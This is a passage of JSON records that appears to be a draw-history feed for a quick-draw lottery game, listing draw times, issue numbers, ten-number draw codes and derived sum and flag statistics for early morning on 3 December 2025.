07:56:48","preDrawIssue":33825486,"preDrawCode":"10,01,07,06,04,09,02,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:55:33","preDrawIssue":33825485,"preDrawCode":"02,04,07,08,03,01,05,06,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:54:18","preDrawIssue":33825484,"preDrawCode":"01,07,08,02,09,06,04,03,10,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:53:03","preDrawIssue":33825483,"preDrawCode":"06,04,10,09,07,02,05,08,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:51:48","preDrawIssue":33825482,"preDrawCode":"05,10,02,08,09,06,01,04,03,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:50:33","preDrawIssue":33825481,"preDrawCode":"03,08,06,09,01,05,04,10,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:49:18","preDrawIssue":33825480,"preDrawCode":"08,02,01,10,06,09,07,03,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:48:03","preDrawIssue":33825479,"preDrawCode":"08,07,02,01,05,04,10,03,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:46:48","preDrawIssue":33825478,"preDrawCode":"04,01,08,10,07,02,03,06,05,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:45:33","preDrawIssue":33825477,"preDrawCode":"06,10,05,08,04,01,09,07,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:44:18","preDrawIssue":33825476,"preDrawCode":"01,06,02,10,04,08,09,05,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:43:03","preDrawIssue":33825475,"preDrawCode":"01,02,10,09,05,04,07,03,08,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:41:48","preDrawIssue":33825474,"preDrawCode":"03,02,09,10,05,08,07,06,04,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:40:33","preDrawIssue":33825473,"preDrawCode":"08,06,01,07,05,03,09,02,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:39:18","preDrawIssue":33825472,"preDrawCode":"03,07,02,06,09,04,01,05,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:38:03","preDrawIssue":33825471,"preDrawCode":"09,03,06,04,10,05,07,02,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:36:48","preDrawIssue":33825470,"preDrawCode":"01,09,03,04,10,06,08,07,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:35:33","preDrawIssue":33825469,"preDrawCode":"02,05,07,01,03,10,06,09,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:34:18","preDrawIssue":33825468,"preDrawCode":"07,05,09,01,06,08,02,10,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:33:03","preDrawIssue":33825467,"preDrawCode":"05,08,03,01,10,09,02,06,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:31:48","preDrawIssue":33825466,"preDrawCode":"02,01,07,08,06,03,09,04,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:30:33","preDrawIssue":33825465,"preDrawCode":"05,03,10,09,07,06,08,01,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:29:18","preDrawIssue":33825464,"preDrawCode":"09,02,08,06,01,10,04,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:28:03","preDrawIssue":33825463,"preDrawCode":"01,09,06,08,05,07,03,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:26:48","preDrawIssue":33825462,"preDrawCode":"07,05,02,10,01,09,03,04,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:25:33","preDrawIssue":33825461,"preDrawCode":"01,05,07,04,08,06,02,09,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:24:18","preDrawIssue":33825460,"preDrawCode":"09,06,10,05,03,08,01,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:23:03","preDrawIssue":33825459,"preDrawCode":"09,01,05,07,10,02,04,06,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:21:48","preDrawIssue":33825458,"preDrawCode":"06,08,07,09,04,01,02,05,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:20:33","preDrawIssue":33825457,"preDrawCode":"08,03,09,06,05,04,01,07,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:19:18","preDrawIssue":33825456,"preDrawCode":"09,10,02,08,05,01,07,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:18:03","preDrawIssue":33825455,"preDrawCode":"08,04,02,05,10,01,09,03,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:16:48","preDrawIssue":33825454,"preDrawCode":"05,06,02,03,07,09,01,08,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:15:33","preDrawIssue":33825453,"preDrawCode":"03,04,06,02,01,05,09,10,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:14:18","preDrawIssue":33825452,"preDrawCode":"05,09,06,07,04,10,08,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:13:03","preDrawIssue":33825451,"preDrawCode":"07,03,05,02,10,06,01,08,04,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:11:48","preDrawIssue":33825450,"preDrawCode":"09,06,08,10,01,03,07,04,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:10:33","preDrawIssue":33825449,"preDrawCode":"06,02,01,03,08,05,04,07,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:09:18","preDrawIssue":33825448,"preDrawCode":"09,02,06,08,03,07,10,04,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:08:03","preDrawIssue":33825447,"preDrawCode":"10,08,04,03,02,05,01,09,07,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:06:48","preDrawIssue":33825446,"preDrawCode":"07,10,08,03,04,05,06,01,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:05:33","preDrawIssue":33825445,"preDrawCode":"02,03,07,04,05,01,09,10,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:04:18","preDrawIssue":33825444,"preDrawCode":"01,06,07,08,05,02,04,10,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:03:03","preDrawIssue":33825443,"preDrawCode":"02,09,04,07,03,08,06,10,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 07:01:48","preDrawIssue":33825442,"preDrawCode":"01,08,02,09,10,03,04,07,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 07:00:33","preDrawIssue":33825441,"preDrawCode":"02,07,10,05,04,03,01,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:59:18","preDrawIssue":33825440,"preDrawCode":"10,01,03,02,06,08,07,04,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:58:03","preDrawIssue":33825439,"preDrawCode":"05,03,06,02,10,09,07,08,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:56:48","preDrawIssue":33825438,"preDrawCode":"04,03,07,05,10,01,02,06,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:55:33","preDrawIssue":33825437,"preDrawCode":"03,07,01,10,08,04,05,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:54:18","preDrawIssue":33825436,"preDrawCode":"06,03,09,01,05,10,08,02,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:53:03","preDrawIssue":33825435,"preDrawCode":"09,08,04,06,10,05,03,02,07,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:51:48","preDrawIssue":33825434,"preDrawCode":"08,02,09,07,05,01,04,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:50:33","preDrawIssue":33825433,"preDrawCode":"06,08,03,10,09,02,07,01,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:49:18","preDrawIssue":33825432,"preDrawCode":"10,07,06,09,05,03,08,02,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:48:03","preDrawIssue":33825431,"preDrawCode":"08,02,10,07,03,06,01,05,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:46:48","preDrawIssue":33825430,"preDrawCode":"07,09,08,05,10,06,02,04,03,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:45:33","preDrawIssue":33825429,"preDrawCode":"09,02,01,04,06,08,05,07,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:44:18","preDrawIssue":33825428,"preDrawCode":"10,02,05,03,01,04,09,06,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:43:03","preDrawIssue":33825427,"preDrawCode":"04,05,09,07,08,01,03,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:41:48","preDrawIssue":33825426,"preDrawCode":"02,07,06,01,03,04,10,08,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:40:33","preDrawIssue":33825425,"preDrawCode":"06,02,03,04,01,10,09,08,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:39:18","preDrawIssue":33825424,"preDrawCode":"04,05,10,03,08,09,02,07,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:38:03","preDrawIssue":33825423,"preDrawCode":"09,07,04,10,02,05,03,08,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:36:48","preDrawIssue":33825422,"preDrawCode":"01,03,06,10,08,05,04,07,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:35:33","preDrawIssue":33825421,"preDrawCode":"02,05,03,06,09,01,10,07,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:34:18","preDrawIssue":33825420,"preDrawCode":"06,05,08,07,03,01,09,02,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:33:03","preDrawIssue":33825419,"preDrawCode":"02,06,05,04,03,08,01,07,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:31:48","preDrawIssue":33825418,"preDrawCode":"06,10,09,04,05,02,01,03,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:30:33","preDrawIssue":33825417,"preDrawCode":"07,06,03,05,08,10,04,01,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:29:18","preDrawIssue":33825416,"preDrawCode":"07,02,05,03,01,08,04,10,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:28:03","preDrawIssue":33825415,"preDrawCode":"05,09,01,10,06,04,02,03,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:26:48","preDrawIssue":33825414,"preDrawCode":"02,07,08,09,05,04,10,06,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:25:33","preDrawIssue":33825413,"preDrawCode":"09,05,02,03,01,08,07,04,10,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:24:18","preDrawIssue":33825412,"preDrawCode":"08,09,07,06,10,03,04,02,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:23:03","preDrawIssue":33825411,"preDrawCode":"04,01,10,02,09,03,05,06,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:21:48","preDrawIssue":33825410,"preDrawCode":"04,09,08,07,06,02,03,05,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:20:33","preDrawIssue":33825409,"preDrawCode":"06,09,10,03,04,01,07,05,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:19:18","preDrawIssue":33825408,"preDrawCode":"05,08,06,10,07,02,01,09,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:18:03","preDrawIssue":33825407,"preDrawCode":"09,07,08,10,06,01,03,02,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:16:48","preDrawIssue":33825406,"preDrawCode":"01,03,02,06,10,07,08,05,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:15:33","preDrawIssue":33825405,"preDrawCode":"10,04,05,03,09,01,08,02,06,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:14:18","preDrawIssue":33825404,"preDrawCode":"09,01,03,10,07,06,05,02,04,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:13:03","preDrawIssue":33825403,"preDrawCode":"02,10,09,06,08,01,07,05,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:11:48","preDrawIssue":33825402,"preDrawCode":"08,07,05,04,01,03,02,10,09,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:10:33","preDrawIssue":33825401,"preDrawCode":"04,09,08,03,01,02,06,10,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:09:18","preDrawIssue":33825400,"preDrawCode":"05,09,10,01,08,07,03,04,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 06:08:03","preDrawIssue":33825399,"preDrawCode":"01,05,04,06,03,07,02,09,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:06:48","preDrawIssue":33825398,"preDrawCode":"04,09,07,06,01,10,03,08,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:05:33","preDrawIssue":33825397,"preDrawCode":"02,08,10,04,03,06,05,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:04:18","preDrawIssue":33825396,"preDrawCode":"07,04,02,09,01,10,03,08,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:03:03","preDrawIssue":33825395,"preDrawCode":"07,09,01,04,05,10,03,06,08,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:01:48","preDrawIssue":33825394,"preDrawCode":"03,07,02,04,05,08,09,10,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 06:00:33","preDrawIssue":33825393,"preDrawCode":"09,07,02,10,01,04,08,05,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:59:18","preDrawIssue":33825392,"preDrawCode":"09,05,03,06,10,01,07,02,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:58:03","preDrawIssue":33825391,"preDrawCode":"10,09,03,02,07,01,04,05,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:56:48","preDrawIssue":33825390,"preDrawCode":"10,01,02,03,06,08,04,09,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:55:33","preDrawIssue":33825389,"preDrawCode":"03,07,10,08,05,01,02,04,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:54:18","preDrawIssue":33825388,"preDrawCode":"02,10,06,09,05,03,04,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:53:03","preDrawIssue":33825387,"preDrawCode":"07,08,01,04,09,06,10,03,02,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:51:48","preDrawIssue":33825386,"preDrawCode":"01,09,08,07,03,05,04,02,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 05:50:33","preDrawIssue":33825385,"preDrawCode":"03,06,07,09,08,01,02,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 05:49:18","preDrawIssue":33825384,"preDrawCode":"09,05,01,03,07,08,06,04,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 